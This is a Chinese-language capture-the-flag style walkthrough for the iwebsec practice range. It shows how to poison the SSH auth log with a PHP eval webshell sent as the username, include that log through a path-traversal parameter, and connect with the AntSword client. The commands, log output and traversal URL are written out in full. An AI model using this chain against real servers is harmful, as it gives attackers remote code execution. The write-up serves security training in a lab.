iwebsec靶场 文件包含关卡通关笔记11-ssh日志文件包含

目录

日志包含

1.构造恶意ssh登录命令

2.配置ssh日志开启

(1)配置sshd

(2)配置rsyslog

(3)重启服务

3.写入webshell木马

4.获取php信息渗透

5.蚁剑连接

日志包含

1.构造恶意ssh登录命令

ssh服务如果开启了日志记录功能,那么在进行ssh连接时会将登录的日志记录到ssh日志文件内,这个文件的默认路径是/var/log/auth.log。那么可以通过将连接用户名设置为恶意代码,用命令连接服务器iwebsec的服务器,这样就可以将恶意代码写入到日志文件中。

用户名设置为为如下一句话木马脚本,参数为ljn

"<?php @eval(\$POST[ljn];?>"2.配置ssh日志开启

(1)配置sshd

文件地址为/etc/ssh/sshd_config

SyslogFacility AUTHPRIV

LogLevel INFO

(2)配置rsyslog

ubuntu系统中文件地址为/etc/rsyslog.conf

# The authpriv file has restricted access.

authpriv.* /var/log/auth.log

(3)重启服务



配置完毕后务必要记住重启服务,否则修改不生效

service sshd restart

service rsyslog restart重启后效果如下

为了避免之前/var/log/auth.log中内容对渗透造成影响,故而将此文件先清空,如下所示:

3.写入webshell木马

此实验只是为了验证这个漏洞的存在,故而在iwebsec靶场的容器内执行,如下所示通过用户名向日志写入一句话马,参数为ljn,命令如下所示

ssh "<?php @eval(\$_POST[ljn]);?>"@127.0.0.1

执行完整交互如下所示:

[root@bc23a49cb37c /]# ssh "<?php @eval(\$_POST[ljn]);?>"@127.0.0.1

<?php @eval($_POST[ljn]);?>@127.0.0.1's password:

Permission denied, please try again.

<?php @eval($_POST[ljn]);?>@127.0.0.1's password:

Permission denied, please try again.

<?php @eval($_POST[ljn]);?>@127.0.0.1's password:

Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password).查看/var/log/auth.log 文件,发现已经将恶意的一句话木马通过登录用户写入到了ssh登录日志中,如下所示

[root@bc23a49cb37c /]# cat /var/log/auth.log

Nov 28 07:07:07 bc23a49cb37c sshd[852]: Invalid user <?php @eval($_POST[ljn]);?> from 127.0.0.1

Nov 28 07:07:07 bc23a49cb37c sshd[853]: input_userauth_request: invalid user <?php @eval($_POST[ljn]);?>

Nov 28 07:07:08 bc23a49cb37c sshd[852]: Failed none for invalid user <?php @eval($_POST[ljn]);?> from 127.0.0.1 port 56172 ssh2

Nov 28 07:07:08 bc23a49cb37c sshd[852]: Failed password for invalid user <?php @eval($_POST[ljn]);?> from 127.0.0.1 port 56172 ssh2

Nov 28 07:07:08 bc23a49cb37c sshd[852]: Failed password for invalid user <?php @eval($_POST[ljn]);?> from 127.0.0.1 port 56172 ssh2

Nov 28 07:07:08 bc23a49cb37c sshd[853]: Connection closed by 127.0.0.1这里如果没有生成日志的话,建议重启一下sshd服务与rsyslog服务再次重试

service rsyslog restart

Shutting down system logger: [ OK ]

Starting system logger: [ OK ]4.获取php信息渗透

ssh登录的日志名为/var/log/auth.log

于是构造日志访问路径 filename=../../../../var/log/auth.log

利用文件包含第01关卡进行渗透

http://192.168.71.151/fi/01.php?filename=../../../../var/log/auth.log![]() http://192.168.71.151/fi/01.php?filename=../../../../var/log/auth.log渗透如下所示

http://192.168.71.151/fi/01.php?filename=../../../../var/log/auth.log渗透如下所示

5.蚁剑连接

添加url和密码,分别为http://192.168.71.151/fi/01.php?filename=../../../../var/log/auth.log和ljn,如下所示

进入文件管理模块

如上所示,渗透成功